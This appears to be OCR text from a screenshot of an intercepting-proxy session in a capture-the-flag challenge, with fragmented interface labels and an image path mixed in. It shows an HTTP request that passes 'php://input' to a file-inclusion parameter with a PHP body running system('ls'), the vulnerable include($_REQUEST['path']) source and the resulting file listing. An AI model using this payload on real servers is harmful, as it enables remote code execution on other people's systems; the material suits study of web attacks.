 Pretty Raw \n Actions
1 GET /?path=php://input HTTP/1.1
2 Host: 557379e60a2f44c097a66cb4fd0343c934988f9f35d04ed0.changame.ichunqiu.
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: __jsluid_h=e850cf07a1dd2a660278bdc761060153
10 Connection: close
11 Content-Length: 21
12
13 <?php system('ls') ?>
? Search... 0 matches
Pretty Raw Render \n Actions
<span style="color: #007700">[</span>
<span style="color: #DD0000">'path'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;include(</span>
<span style="color: #0000BB">$_REQUEST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'path'</span>
<span style="color: #007700">]);<br />
}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;include(</span>
<span style="color: #DD0000">'phpinfo.php'</span>
<span style="color: #007700">);<br />
}<br />
</span>
12 </span>
13 </code>
dle345aae.php
14 index.php
15 phpinfo.php
16
? Search... 0